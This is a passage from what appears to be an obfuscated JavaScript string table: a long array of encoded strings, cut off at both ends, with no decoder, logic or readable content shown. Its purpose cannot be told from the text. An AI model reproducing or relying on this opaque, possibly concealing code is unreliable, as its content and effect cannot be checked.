,'FNvmW5Cr','CCoerCo6W5i','r8o9W6hcUvu','mGXhWRz2','AmonfSkfyq','W7dcU0tdTSo4','c8kOWRZcL8km','WQ9uW4KidW','fWXkWRZcIG','WRbBW4udeW','BqRcJfbP','qmkwsxZdLW','aCoFjSoypW','v8o1W7xcP14','hSkKpdtdRa','WRBcM8oyW5jR','WPLTm8oKDW','W4/dMJJdI8kM','BCopWRZcImoE','a8o8W4VdMMW','CSo4aHGS','rCoVu1JcTW','eSo6WQlcOmom','gSkTpt7dMG','WPXdW6hcKei','W6hcVvRdVCo4','CSoHW6iKW5e','CqdcMK9S','WRZdJmkCW43dLq','W73dNWddSe4','FSorbmklza','W5bOimk3WRa','WQhdMYPDW6q','WQddVCkQWQtdNG','gCoYDmohW4S','a8kAhCoeW40','WPldLdHuW7u','W6BcKmoCE8o/','mSoXW5/dVMO','WRaEW7VdIsC','WO7cOfyVaW','W6XCeSkWW5C','WRfxW7bNaa','p8kGW7rnpq','WRyyW6xcMK4','WR7dImoHomo+','WOL6j8ksW6q','sSojnCkZW5S','WONcUSocEmov','WO3dLui+lG','WOVcLmosbCor','WQFcSSoJjmo1','cGqVcmkB','WRBcGCoaW4yo','WOxdNCovW5jH','WOtcVmoVW5HG','W4T0lCk0WRe','e2pcJmk3tq','W4Sxqmkmva','eCotp0NcGq','WRDQW6BcGLG','WRRcPCoSjSo0','hmkMWQtcOCkN','WOFdK2NdHgC','WRuHW6lcVZe','kSojW6b4jW','yx1oW4qC','j8ovWQxdS04','kr/cHSoEoq','WPhdHCoMW4j0','WQKZW7FcTc0','kSoQk2/cLa','WR5fdCoZxq','ccxdPCk2ja','fwZcTmkTvG','d8kXpJZdVW','W7ldJZBdVCkn','WRiqhCkOWO0','a8oYWQ7cQmoC','W7pdJGxdO1m','WQ0zW5FcUZa','f3lcLSkGsW','cs9dWQxdNq','omkMhCoOWRS','W7ddKblcSCk0','WPldUWRdVwK','h8oxW4ijW5W','WQSTW7RcOcm','WOtdK8kwWPpcOq','qSkdw3ddJq','WRxdK2Sjpq','gbHEWRFcNW','jSoSW4tdShe','fGLwWQ3cIW','W7lcRKpdVSoP','fxtcLSkTuG','WPLJbCkyDq','gCoSkSoygG','WReQWQWCkq','kCoGhNKV','z8kxnHddJG','WO3cICoymSo2','W6ZcLNtdJSo2','WOhdUSksWQBdNa','umowlfxcOq','jCkGcSo7W7q','gLvEW43cVG','u8ooiSk1W5i','WRrDW4WBhW','W6NcMcTjW6i','WR9sh8ozEW','WPuwW7JcUHC','W5WZr8kswG','W6JcLCo1B8oo','us45q8k5','mSo5W4tdSNm','WOddUMG3pa','W59/vCkKAG','WOHEW4bYaq','e8k1WQ7cMmkt','eZzwW43dNa','g8kMmbFdRW','fNdcMSkHrW','sdZdPxfk','dmoeWPNcRmo2','WRCJW6VcRJm','W5tcSCo7sCoj','vmkit0tdJq','WQOWW6VcPIa','W5X6imkGWR0','WQldGvyAFG','W4z5omk6WRS','W6bsW6NdVCkg','W6NdLaldVK8','F8onfCkfAG','qq8FzSoD','hCojpfFdUa','jH3cIConpG','hrroWRdcLG','W6pcI8oBy8o/','WOpdNfeTlq','hxpcMSkHvW','BSoDbmkEDa','WPqTamkepa','WOvVmSktW6e','WQvHW67cI1y','bsr+W53dHW','yqpcJu1N','l8kXiMJdRG','W4OCwmkwBa','WRBdImo7hSo7','vCkBsg7dGq','WQJcVmoKk8oK','nCoFpejo','WQe1W6tcTtK','WPbBW63cJwK','zCouW700W5y','atXsW4FdGq','cSoJWRxcOmor','dSkRW6v5jW','aCoyoq3dPG','WP9xjSovwW','W6ZdItddMCkn','W7JcPepdUSoI','W51UqmkyWOW','h2NcUSkvCa','cSk1W6XXpa','fCkPd1tdNa','vSkbt23dLq','Cb7cJfvM','W5dcNIrYW5C','lmoHW6NdVrm','WO/dKubFnG','nSkKW5FdUSkD','W5ZcUfhdJSoI','WOvnjmkPW5C','dYPyW5/dMW','dSkIWQRcL8kb','W5zNo8k/WRe','W4ZdRb/dJ04','c8kYdfRdMG','sgxcPxOq','WR40W6VcOYu','WOBcOmoPW5DS','WRrMW63cOMe','zmoXvSo7W6C','nCkbWRBcTSoR','WQFcTSoyW5nK','tmotkSkNW5S','WQ10xCkDW64','pWDNW53dTq','W77dQt7dQmkU','zWtcJLXZ','WO92W6ddMCks','WQPaW6m6aq','W4pdMuRdJmoE','BSk3mftdRq','xSokl8kUW5K','qSoEW5K7W7a','oqDnWRrO','WQtcPCo2nmoH','gSoFjNm9','dmkvaSoEW5m','tK11W713','AhHjW5aa','jXqghCko','W4yXW7xdKsa','WRWUW6xcRZ4','c8oYWQFcP8of','WQxdQsHYW6i','W6SWr8kYza','W7/cUfFdV8o2','mXPcWRv2','WQbFW5OpcG','W4ddGHFdRr4','hrW2W50jrs9SWQ4','zWFcMLj6','WOOqjmkNW6q','WORcUxGWEG','WRi8W5tdMuW','x8k1vMxdQa','WODXc8k3kG','gCkleCoAW5u','WOv1o8khW6q','WPNcOrhcLba','W6hcHG1TW5u','W7FdHrVdSZG','WPzmoSkSlW','W6xdMXxdKXG','eXvrWQ7cLG','cI1eW5ldMq','j8klW5CgfW','EmoeW643W7q','WRNcL8oNW7H6','lW/cRSoFoa','W4RcLKxdM8oP','BmorBmk4ta','W4noqmkoWQC','W73dNSkwWOldMG','WQOWW7ddLJ4','lrZcJmouiG','y8ocW58cW54','WQlcUSoJW5Sc','W65lW6FdTmkx','ECoLW7S2W58','wCokdmkWvG','cJ9qW47dGG','gbTEWQhcLW','xmkkvxBdLG','gHfyWQ/cKq','WR3cQmoLkCoW','iCkueHBdNa','W7NdSa/dRca','dYXbW4ddGq','W7VdKdtdRX8','W6BdIbpdR0q','W6XcW7NdSCkm','W6/cU0ldVmo3','W7JdMYtdQG8','sYRcJ2L8','eqyXc8ke','mshcImkJxG','WRBcQ8oNjSoG','WO3dVKb5W5u','W57cPcnIW64','u8oWW7dcU0a','WO7dI1yJnq','a8oVWQZcSmop','m8oYphdcLa','WPpdGSoJW5j2','WOZdTxCQmW','xSkmwNpdGq','W7FdVG7dS2W','aSo8iSomgG','WR/cOmoXk8o6','lGLqWQzQ','W6TQW7FdJ8kR','WR5rcCo9va','d8k9jZFdUG','W63dMcr6W6q','eCorphC/','nSknW4lcJmkw','W7VdMahdQJm','W5lcN8oxFCoT','W7rtW6JdV8ke','W7NdMGNdQJ4','yCoApCkxW5m','WQyfxCkuW54','WO3dNmo3W4LG','jSoIW5ZdUNS','W4udDSkfqG','W6tcMmoEESo0','WPBcK8oiW7qt','WRfKW63cHuy','WPxdNbhdKSkt','W5GBrmkiEa','WPxdKrddS8kn','DCoxW7iGW7S','W6xdMWldQZW','WPVdNNqlaa','WQBcR8o5jmoJ','WQ47W7tcOsW','zMxcIuvY','c8oSWPxcRSoi','fmkKWOdcGmk2','k8oTW53dT20','dM/cJCk8rq','WPtdSIrAW5W','xdHqD8kP','W6NcN8oAB8o/','CSoPW7FcVf4','kCkUd8o9W6e','A8o5W5dcOKa','wCkUtLVdGa','iGflWR53','eG8SgSkh','bY9uW53dMG','WQK1W6JcVdm','b8oKWR/cPSof','bSoUi8oAeG','W5LEaSk8WQu','w8o3BLhdRG','WPhdMSoQW5v/','W6lcPHhdJCkE','CCoEDmoYW4a','hHvFWRhcGW','hhZcKmkKuG','cWuQe8kD','wSo2aCkvBW','W4lcJmoNf8ku','amkcW4lcT8kQ','omkXFN/dJComWPm','W5pdT8o6FSow','WQBcH8oKW5qC','W6tcVu3dP8oL','cmo5WR7cOCoD','f8onWP7cTmol','WQ0EW7FdMs0','WPRdTmoEW4TK','EhvyW5aa','WOtcMmoZW7rC','u8oHW7/cQfu','W6/cKc99W4K','mSknWOhcK8kD','W7y+WOpdMCkP','W7FdHXtdSd8','dSkpWQJcL8kc','dmoJWQhcQ8oj','W5CvW4ZcGXq','WPpcQSoQW59T','W4NcUubQW4K','zCoyx8oMW4q','WPTkn8k/pW','WQhdMCkTWRVdPW','mSoWW5VcS8oN','W7f4jCkcWPi','W7/cKbD+W7q','AGddPLTj','W5Gcw8krAW','vmoOemoQda','yCorx8oIW5W','W5pcUdr7W64','F8ohc8kxEG','omkzmbddKW','WOHCW4VcHLe','W5KEv8kdyq','lmkKowBdSq','W6hdKa3dSIa','WRq+W73cSs8','hCokkwC6','E8kgiXldHG','WQfuhCo/uq','WOJcONevfG','hmkUWQ7cUSkM','vmo6W7xcPKi','jWzcWQjL','E8oYW6qJW5W','p8kyh8oOW6m','rmoFW4RdNMu','k8o/WQhcL8om','d8ktW6XPoW','zwrGW64a','WQxcPCo9uSoI','WQrvW7urla','WPddOHP6W7S','WQObW67dIZa','kWGFrmkh','w8oGW7ZcRfu','pGHeWRXW','WQldJJL6W6m','W5/cGmoqW7LV','jmo6W7ldMGy','hSk9jdhdUa','e8oPmmozcG','W7JdOsVdIa8','mGrAWRL7','qMxcQ3jg','WOZdOZzbW58','W5RcPHddKCkO','b8kGg8oAW7i','WPJdL14Ynq','qSoDnCkVW5e','p8kAW6xdNWy','WPBdVdToW50','qsSSq8kK','f8kWWOhcHSkj','eSkVWQpcHCkg','atP8W6RdLa','C8oIW700W7C','FGZcQ1vI','WOJdL0WHjq','yrlcKeT8','WRzdW44Eea','W5CuW6NcMda','W7RdMtRdLSkn','WOPwW4PNeG','E8o/W7C0W48','WQJdU8osW6vV','mHPrWQ1W','emkZitxdVG','WPhdSSkqWQNdNq','gmood8oHha','yCoYW6i4W5C','W7/dGYRdJSkr','rSkdrNZdMW','hX4ZWOtcSG','jCo/fCo9Fq','WRhdKWb8','WO3dMmoDW6Om','hSkvW7L9bW','W6jHa8krkG','W7hcUvhdHSob','lSkVp3BdTG','tCoyoSkMW4q','omo1W57dOxO','dCoOWR3cSmow','cCkhamoEW5C','tCo6W7xcOf8','W73dQSk9WOZdIG','emo8WQhcRSol','WOzTjCkdW78','WROfk8koWPG','e8oqmgiZ','o2hcNCk9DW','DSo9W64LW4y','rCoVW5COW4a','dSkHWPZcNSoR','EmowuCoKW4S','WR3cNmoRW4eD','WQhcP1W9Fq','WPnWjSkxW74','EaddSZnj','W4atdmkmWP0','W7xdQrddTmkr','WRagW7xdJde','haDmWQhcKG','xSotW68GW54','jSo0heJcMa','uCoskCkLW5i','WPhcSmoyWRT8','W5GBxmkCyW','WOhdLI9FW7i','WO9+WRKFfG','WQ3cS8o9nCoK','lComWQpcJmox','j8o9W4RdShe','WOddMSo5W5vH','qmovkSk8W7K','oCoGW5ZdOwu','q8kpi2JdMW','iCkteSo3hq','omo1n27cGW','WR9bW4qDdG','bqeUbmkv','WRFcKCoLW4Cw','DNHaW4GE','bCkRm2BdRq','EmoMW7m2W5C','yCk8reZdLq','g8onWRtcTCki','eSkOWQxcGSkk','cSkjamokW5u','WRNcQCoYnSoY','pCoZW4NdVh4','ySoXwCo5W5e','cHvrWRtcSq','W7ldNM3dHIy','WPSwW5NcLHa','WPJdNCoqW4TB','W55EaCkaWRe','jsmiiCkn','cqiMcmkf','WPldKCoLW43dRq','W7VdTYdcNcS','eMxcM39M','WPNdVSkBWRpdNq','WOPCk8oIzq','W4Wbq8kfAa','uSoBnCkZW4i','xSobmmkquq','W5ZcPLhdNmkF','WOdcKSknWOZdIq','uSojkSk0W5i','W5lcVJzKW74','W7TeW6NdOCkl','fSk7mZ3dUa','FmkkW6FdGui','W73dJJZdRSkF','W6GYvCkEta','W6yhFSoOtq','vmkyvhBdIW','wblcJwHU','fNtcImkLvq','W7NcLs7dTSou','W6ldHqhdPdm','e8kdbCoOWQ4','WQnsn8kqW7G','W6VcGCohAmo/','WO1bmSkQpa','W57dHZRdR8ks','W4T4W7yzeq','umoNhMdcKq','gmkPWQFcGSkq','W7JcSfFdQmo7','WR7cMvmCFG','tmoRW7FcGfu','WRlcN8kqW4Wg','WRreW44yfq','W6XpW7VdVCkl','dSo7nCowbG','gCouiw4J','d33cLSkTvW','W4RdMuldO8os','BMjcWRil','pGPqWQLw','WPBcVSo4W5TT','gCklW4vHjq','Ca3cM0PX','W6bgW7RdVmkk','dmkVW79Jjq','WPpdSt1oW5u','vtSSv8kP','m8o8WRtcTmoD','W7pcJSomFCo+','WRBcN8oyW5bF','xmozW57cIMC','cSojjxm8','W7RdGqRdTve','WOFdMCkgW5JcOq','WR88W7/cPe4','arjsWRxcKG','zcGNwmoD','tSkTBe3dHq','ktqZWRdcVq','FSo3W6eRW6C','W64wz8kruq','W6VdKa3dVKi','sCodimkNW5W','eSoykgWJ','WRVcNCo0W44B','o8kvWQlcTSkN','W7/cVtXGW4G','jGBcKComia','BSoQp8okhG','WQ7dLfyUaW','WQSsW4RcSG0','WQddU1aOeW','WQDodCoWqG','sdKQqSk0','WOzEW5CHFa','WQBcPmo/kmoW','WRBcK8o4W5Ot','n8kMneJdQa','dHu/hmky','W5BcMSoHtCoi','WODWW7ygdW','W4HQvCodWRC','oaDFWR9W','WQhdMXPwW7e','WPqBW6ZcNq8','xmo2fCk1W5i','W6lcOLxdTSoN','WQvJW4RcR20','ar8/bmkw','W7aFuSkxqG','WO/cVSotW7rC','yaqk','mGBcLSokoW','W7/dUHldUSkM','cI1mWO/cHa','lSo5W6NdSKu','W7hdIXNdOdi','hCkZWQFcN8kl','W4/cTZDJW7C','EqpcH00f','W5z9W4ldOCkt','ySoYW785W5m','WRlcKCkqW50g','WOP8W5SpAq','qmkosh3dMW','WQ8VW6xcRIe','W65jW6ldT8kw','vSotq8okW4m','W6ldJJ/dICkl','d8oTWQdcP8ob','pCkipN3cNq','d8kecSoiW4W','WRnke8o6qa','WOvHdmoclq','W47dGt3dVSki','nCoQoM7cMG','v8obmCkIW54','tc80tSkX','CSoucCkwBW','W77dNaFdOca','gSoWbxyy','WQdcLSo7W4aA','DmoXbmkvyq','kG3cKSojjG','W6JdIttdP3i','W59Oi8kLWQG','W4ddRXxdIWy','jqzEWQjN','cmkddCoiW60','W7BcPGpdJCkI','WP3dGSoWW4LU','qSoCimk+W4y','WR3cJ8kDW6iq','WOpdJd83wq','amktW5n6ba','t8kothpdJG','lW3cS8kJpW','bSoRWOxcTmol','W73cLmofz8o+','DSoFpSkRW5O','zCotw8o/W4O','wSoOW7tcPLm','WOr9W5SShq','bCkGocldSq','jmo8u1JcGG','paziWR9M','W4FdMvRdLCo8','k8kYWPNcNmkv','WQ7cVeG9zq','WROKW7FcKGy','jt49pmkn','BCo2fG','emo6kmoDaq','WOOuW5NdTby','qSkBvx/dKG','ESojuSoPW4y','e8kYW6rKpG','wSo3fSkWrG','ECoEW7FcGga','WOldTmotW7nU','WQDiW44aaG','W7hdUYxdJCkZ','Eg1pW4SE','b8o3kSoSmG','f8k3WQdcMmke','FxzgW5um','E8k8BgZdSq','C8oDa8kbya','wCk3AxRdTG','WPVdLfiYnq','g8ozixSX','fHaSbCke','W4OuuSkqtG','cmkpW7jWtW','W7BdJdFdICkv','W77cV0JdV8oP','WQbPaSkyDq','W4bQo8kJWRe','pCk2iZldOW','W6jdW6pdUCks','dSkXW7bKiG','WRXnbCoHxa','WRz7iSknW5K','oCo/hglcPG','cmkHWQlcUmkG','WR3cP1e+zG','d8o0nSoffa','lmk1p3ddOW','W5ZcVInRW78','wSoSlmk1vW','WQ9teCo6vq','W6NdLWpcMwC','oWnBWR5K','irj8W53dVq','WOrpk8kPlW','atrsW4xdMq','cmk2W6vWoG','W5xcQcPPW6m','ptbfWONcPW','dCk+W7HNoa','gr1pWRtcLW','WPVdOcHoW4m','mbhcLCornG','cSkQW6bPnW','WQKBW6ZdMJW','WRJdU0yrma','WPORW7RdT8k+','iGnkWOfL','yKy4WRa','W6SWz8khqq','W5hcNc1RW7i','mmoak0C7','eSoAd1aH','WQJdK1y1eW','lSo2ohpcNG','BmoRW6tcNdO','hSkYW695fq','WQHgW5ChaW','j8kTpwNdQq','W5NcTt95W7G','fmoSjCoTpa','fmk9ot/dUq','eSkCjmorW4K','WPdcM8oAW5XD','WPvYmCkiW6e','WOxcQeO8Dq','WQFcUfeHDq','eSkVkc/dRq','W4tdTtVdKci','xd4Kv8kQ','W6/cPbXbW7e','pmoIW4FdQM8','W7JcLcXlW5S','xCkkxhpdIW','D8kbWPVcHmoO','W6pdPIldQc4','WQRcP0qWta','tu9PW4yW','W7xdHNJcIqG','jSoJlxpcGq','bCkHW7XInG','WOzAkCkTla','W6pcP03dT8o3','q8oXwSo1W4u','d8oHa3CY','z8oYW6qIW4q','erDaW57dUW','WOnNn8khW7C','kx/cVCkDuG','WORcLCkfW4fb','WQ1xc8kleW','C8ohtmoYW5C','ACo3W7WWW4e','W7jDW7xdVSoY','WO1RjmkoW7S','WQ9Sd8kMmq','DwHzW4KA','W6ZdJG3dSwq','WQddIK4+jG','m8olWR/cRSoQ','eCkBqXhdMW','eJiLhmkN','FSoqeSkszW','WPVdRY1qW5y','W4j/r8kQAG','W6zpb8kGWRq','W5ldHdFdGJK','WPyfW4hcK1S','hCkza8olW4W','z8oyx8o/W5u','CXRcKuX+','WQLTW67cJLu','WOHRf8knuW','WPFcSmkfW51p','nCo1mL7cMG','W50vuSkECa','WRq+W4JcOre','WPFdGCo0W5nT','fu5mW7y','D8oMW70WW54','aCkLW7TRpq','aIvYW6tdNa','W6VdNdNdMmkg','emoCiSo9oG','EwPOW50n','yCoXW705W48','fCkKWRZcL8ke','WQZcOmo+l8oU','WOddQ8kuWQ3dLq','fSkfWQNcP8oR','aSo/mmoEaq','sCk3g8kMW5K','oSkYhehdUW','fCo1l8occq','WQnKh8k3W7u','omo/W4pdQ2C','DSknWPGvW7O','WQywW6VdIZW','W6ddIaZdQYK','tmonlCk2WRK','bmkJjYddRq','WReqW7tdLt0','EmoBCmoqW78','EWdcKL55','gCkWW7bInW','CmkzdCkNW5C','WO52pmkkW7G','or58WPlcSG','hWHxWRxcNq','WQ/cS8ogW7jm','lCoNmM3cMG','w8ovvSo5W74','WOpcVmoMW4Cb','WOxdNuiGoa','WOP8W4VcHuS','fxxcTmkLyq','lCk6oxhdOW','cSohnHtcTq','WRJcU1S7FG','F3Klm8kG','WONdKf1kfa','W5alxmkcCW','iqlcKCokoG','omkagSoFW7C','WPZdSCkDWQBdMW','eCofj1dcOG','pqeIcmkH','dglcNSkXsG','WQj4W5Cqkq','bmkQW6nVpq','dmoxkw8Z','W7HjW6tdRSks','W7roW6pdQ8kA','pSo/W4ddUwq','WQalW63dHd8','WQXAbSk3W64','W57cPsnSW68','WPlcUvuIwa','rSoMW7BcPfi','omkczCodW40','WQeqW5NdSIi','x8kVAeZdOG','WOldJ8oWW4XZ','jcXaW7NdGG','WR/cPvC3Dq','WPJdPCkeWRFdLG','WOBcLLG0BG','hX5lWQ3cKa','dCkBkCokW6e','W7ldIYhcP8oP','fgVcK8kUta','iG5rWQHS','WR1raCoIxW','hsXLWP8m','AxXmW5ar','W73cJmozzmoG','W5TOd8odWQC','WP8fW4lcMJy','DtXYWOVcKa','gmoFk3O0','WRDqW4KAaa','W73dIspdPHC','pmkTsCkTW5VcG8kaW63dVa','aN9IW5Sp','WRu/W5ORcq','lXNcMmonia','dWjWW5ldLa','pSovc3Cb','WPZcQSo7lSoE','WQFcT8o8W40B','W65DW7ZdQ8kf','zCoWcSkbWRK','jqrFWQLV','W4qtoSkHWP0','W5/cTSoDW4mb','WQldTL00oG','D8o/W68KW5S','o8oRnxdcMq','qCoqk8k+W5e','WQrfh8o6rq','oCkXsJFdPa','WQidW6ddLY0','WOrikmkHka','cW5uWQ3cKa','W4rqimodWP0','W4jqW4lcLCkk','DK5JW4GC','WRnCW5a9ka','vdW2zmkL','W65uW6VdRmkE','WPdcOCo5W4es','kdDyWONcNG','W6xdNJRdTau','WOHRjmkuW7C','eZ1uWQhcHq','WOpcM8o9W6zC','hJDDW5ZdHG','CCoZr8oRW5K','WQldJJP6W7K','WR/cLmo/W5Sw','W5lcUZWgW5m','gSoAigGV','W5aqrmkfEq','WRzIW7ZcMKu','WR7cOLa0zq','eZHiW5/dGG','aSoVWRZcTCoj','v8oGW6JcRLC','WO0NW7RcHrW','qqi3E8k0','dJDqW53dHG','EqlcM1DP','WPpdUdD6W6i','W6hdIJddK8kb','n2RcRSkrkG','Cr00CCk3','kCoKW4ddTwq','iMBcV8oVxq','W7hcJComBSoQ','WOHwmCkJpW','W5dcQdLGW7i','iSkPt3FdPG','W61YW7xcLSkW','WQ95W7VcHvq','gCodpxa5','tsuUuCkK','omkwb8orW4O','W6ldHG/dTsq','eCozWRRcHmoD','W6xdJtRdPqG','W7VcLwZdQ8ou','WQBdItXpW4K','W5D8jSk+WR4','WO7cTmoUW4r5','cXelbmky','cWzsWRxcIW','gCoGx8oFW4u','WQhcT1eVzW','W7BdGJ7dHCkx','cqLiWQlcGa','dfvlW4FdLW','WOFcO3tcLsJdT23cTSk2W4W','iCopp8ohhq','dmkLWRNcHmkg','zmoku8oYW5W','rmogFCoCW7y','WO9TW5/dTmkq','W5JcUJXVW6i','WRzlW60SaW','h8k6oYldRW','W44zwCkrBa','WRxcK8o9W5qb','bILuW4FdMW','WOdcLSoQW5fk','WQFcOLakra','gXXSWRzH','omk1WRRcOmkn','DNrkW5mj','W63dOc1lW7i','h8oshhdcMq','W4n5l8k1WQu','cqXAWRlcLG','p8kUgCoCWQ4','uCo7W4NdVHm','qSoFW7WaWQ4','fSomWP4ixW','W6XOn8kwW58','WOBcRCoPW4n8','z8oZW74VW58','W6XMeCkuW5C','hmk9W6bIoW','cColWPVcH8oL','eGfiW6BcQW','kCoGhMSK','fCk1WQlcHSkl','jSkDjwZcLq','rCoQmXtcTa','yCovtCoPW5G','C8oDvSo8W4C','W4/cTSoCFmoW','WQ5ihCoGuG','iSkSkhNdUW','cSoiW5JcS8oY','W6/dGc7dQrC','WPbYn8kwW7a','W6pdVsBdRbK','WQbbW5mMcG','bW0Zb8ka','W7tcK8oFBSoO','WQ3dImoTeSoq','Duq5FCk5','v8oxW7imW7O','e8kHW75nbq','bSkTmdNdQa','WOWHW5NdPJ4','W6/cJSoDymo+','gCkcW4j8dq','W6VdJdldMmkI','WPlcUCo5W5XL','W6RcPNtdH8oD','WOldRsPbW4e','WQK/W5qmdW','WRBdQSkwWPdcOq','egNcN8k2ua','WQ98W5OnFa','WR/dU8oqW5m7','W7BdNbtdUem','W7VdIHtdVtS','kCoFjgyK','rCosoSkJW5O','W4RcKCkDW7un','WQKFW7hdGJW','W7HmW6pdS8ky','WQbyW5iEdq','emk8mJldPa','WRjxW5yBfq','W6tdNWddTY4','ESoicSkJda','da4Ke8kD','puVdO8kLkG','gSo9WQtcP8od','pCovW6tdIbm','WR7cRvmOzq','WPj8mmkqW7K','W7hdMXFdS1e','WPZdQ8kBWQFdGa','WRVcRmo5mSo4','WPBdSYnmW4u','nmkVp2NdTW','omoom1tdIW','saBcUKqq','WOFdJey0mW','oSo4W43dR2G','W5FcOsvMW6G','aK5pW70T','WQmeW7BdGsy','W4pdNYHPW78','W6ZcTmkVFCku','WOBdM0b4W4O','u8oxW6mvW7q','WO/dMeGUlW','f8kmcNFdLG','mmoYWPFcKCoL','WOVcRCoBuSoU','WQ5QW4RcG0S','x8o/W6CdW6C','l8k9cwO5','W5LQnSkRWQ0','zMDrW5Gk','W7pdIZNdSGm','WOJdTZ1wW4K','W7RdVa3dQdK','cIXzW53dHW','aZ9QWOny','WO3cUmogW41N','W6dcSuldV8oH','kH7cNCoxna','W73dUtddOvW','bSo8nSoxpW','gSknk0hdSq','t8oKW7BcUKy','edH6WPHN','dmkzcComW5i','e8kJitFdPW','BSoBeZxdIa','qWjSW4yo','W5dcOdrTW68','F8okdCkcBa','kCkoW69siq','tW5bW4jU','ySo6W74UW5S','BCkEvw3cRq','h8oXW4ldMw0','gmohW43dI8ok','WRxcKGfHW5C','WQZcOe46za','f8kfWPNcTCkN','W7FdMrhdRuC','WODHg8khca','lSovl1zo','manDWRzV','WPRcH8oGpSoE','WP0QWQWReq','rmoxW6FdTGy','WOFdTmkTW43dMq','dXveWQVcMa','WPRcH8o5d8oF','W7xdGdNdVGS','vCk3iSkmW5W','WPRdNCoZW6nT','WPJdMM0knq','kJ9/W6/cVG','gYLtW7JcVG','zmo4W7K2W5C','kCkUcSo9W5u','W7ldNWZdQZ8','WQVcJSoAmCoI','W7ZdOdRdJSkO','h8khh8oAW40','W6xdGaldPei','cbbtWQtcOa','W5ldRc7dLsG','pCo1nw7cGG','WPtdPmktWO7dMW','WOhdMCoWW4zL','W61CW6xdRmkU','WOrpcSkIka','nmoQkfFcMa','eYNcKmobpG','W4nKW7VdUSkO','WRpcHmoGW7iH','WOBdRYfiW5C','W4JcSd1YW7e','WOlcT0uQmG','bCk2pIVdSW','WRXuhCk1W4q','W6RdIYRdImkk','WRxcG8o9W4em','ACosf8krW6q','W794vCkHWQu','W6JcJCocwmoi','W7ZdNd3dK8kx','Dh1aW4qn','cspcV8oumq','iIhcLCo5pq','W6RdKbldV0a','fSoebve7','WRpcV1q/Dq','jmo+p2VcHW','W7xdUHBdSmkR','W77dHWxdTZO','w8kbwwZdIq','AJSzE8k/','WQ3dIqH0W6u','kmoHmwpcKa','hsrFW43dGW','d2hcN8k1ta','jXLRWQ5x','WQDJW6VcI0S','rmoSW67dTfW','W6NcG8oZwCox','isqIFmkf','W7RcUt5QW44','gtPqW4xdHW','WOfmmmkYoW','WO7cO8oJW4n8','W4lcPIfVW7a','WPdcPSoBW7GX','WRuWW7ZcTIi','nmkWnxVdTa','aJDfW5ldNq','W4b3pCkJWRC','pcXEWQfw','WPxdQ0Oxwq','gs9lW4hdHa','gSoTWQBcQCox','WOBcICo/gCoe','tcWStCkM','WPb7W5VcQwe','b8kDqXhdMW','qSoaiSk0W5W','F8oqb8kqDW','jGbCWOrT','vSoBvSkgW7y','WQ9AW4KFcq','WOKMW5NdGZa','gNpcNmk2tq','AmoIW7uNW5i','WOFcM8kfW4vG','WRxdK8obWQLw','z8oawCo+W5C','hCk8itNdSa','DmoDeSkBzq','laXbWRv4','amkCdmofW4S','WPqZW5tcSca','WOBdSCo5W598','BCo3r2RdOa','jSk6mx3dSG','cgtcMSkIuq','W6hdM0pdRaC','kCojW7TobG','dCkch8obW4y','AgbvW5ir','WRjlW5ubcW','eSkWW6vLnq','orvzWQ1U','W71jlCkHWRW','WQldMgSZmW','W6GEzmoRta','nXTBWOlcQW','wSoYW4JcT1W','qmoAnSkJW4a','WPxdQcntW50','mCkUixBdQq','WQbSeSkDW4i','fCooWQtcTSkK','W7FdIrtdUfy','sCotm8k0W50','W6hcK8oFz8oS','fSoFkxu7','W5lcTdD9W7u','iCoSW4ddUhu','gmo6kCoBeG','eSo0jmodgW','WPPtmCkYoG','WOVdTmkuWRldHa','bHyUa8kr','WPhdQdTrW5i','W6xcVCk6F8o/','z2rkW50t','iCkeWP/cQ8oW','W5/cGCo+W5GD','p8kPW4fnfq','ySkLW4lcJCko','WPbro8k0WPG','WRDnjmkWW78','W40cxmkoDW','W7mRW67dMCk9','rSolpCkQW5q','WRddN8oKW6zh','W6/cKczJWPq','WPVdSCkiWQJdHa','W53dHGhdVCk0','ymo0W7SPW4m','WO9MW77dLmke','dmk3WQ7cL8kl','o8kWsLtdVq','W6hcVeldPmoM','xCoqp8kWW5a','n8kVobVdNq','WQpdKMyYgW','W7NdLmoyW4b7','WOTSjmkDW68','p1hcUCkwqG','WPHzW6ZcLd4','iCktnmoSna','W6NdNGddPea','Fmo6W7i1W54','p8k3gCkYW6a','W5CBW6tcVX4','z8ohxmo2W5G','z1HPW5GQ','WQ8MW7JcPYe','WRakW6ddKJS','W7VdJmkFWQ0rW5qIlKGOWQjV','WQjoa8o4qq','WPddQCoLWQZdIq','a8k4mJNdRa','v8o4W6hcPKq','WPZdQCk3WQ/dJG','FJ/cKLXC','W7/cUftdQmo3','raTqD8k1','t8o3nmkgW6u','btXDW4NdNG','W48+FSkiyq','W7/dKcpdSWy','W7ddGsddMSku','WQ1lfmkEW54','EwT1W70Q','eWXhWRldVq','WPNdKSo9W5rV','sSkExxZdIq','dmoAxCo0W4O','ymo1W7qQW50','W7jcW6RdQ8ko','ztVcKKOf','j8kVlwJdTG','uSojyCowW4C','W6VcT8oWwCoj','WQmrW6JdIsa','WROyW5NcVZ4','WQvDeCoJqW','eqDAW4tdKG','xdWKtSkW','aSkgcmoAW5q','WRfceSoLwq','zmk2Ae3cUa','f8ovlNuL','WPb+W4JcGLq','WRXwW4mohG','W7dcOdDqacldKaxcI8kB','fSkeWOtcOSop','WOpdN0GOjW','zCkgW7HFwq','pwndWPTh','cmkYW6fWnG','WQnTW43cPuy','yCoTj8klDW','W5hdMHddRGS','WRRdU8oxW7Wo','h8kihLxdUa','WR1qW4eicq','W57cTsDMW7e','mWVcICkYDa','W57dNaddR8kx','W6SgCCkQDG','xSo0W6tcRKq','n8oYohdcNG','Dmola8kzEa','hmkXW7TCjq','W5atk8koWQC','W7LdW6tdSmkg','Ew95W44E','W5NdQqFdVCoP','W6JcVSovzSop','WQ3cS8oSnCo+','WQhcO8o0nmoK','jmoRlNZcGa','W7JdHJBdI8kv','WOHajCkNja','W5JdPXNdRcC','W5xdTcpdSNq','fSkIod3dRa','WO7dRuiNfG','W5ChW6xcTtK','W5VcN0tdGmo7','aCkCbSoCW4G','vYy8wSkP','l8oWgeOf','W7xdMJJdRXK','kqZcN8oooW','nCkOlgBdOW','WR/cR8o/nSoG','iCo8fmoloW','nbdcLComoG','kSomdmklW7O','sCklpxVdQa','WP3dKmo8W51Y','oCoJW47dVhC','W6RdJHddHw0','erSXhmkD','WRHHjmkhCcJdTSoWW7u','b8kxe8oeW4W','WRzVbmkcW6u','zs9YW5VdIG','dmodewVcHa','WPBcKSohW4aL','pCoNmNqJ','W4ZcVmohECou','gmkfW5rLnG','WQLiWOtcSe4','W5a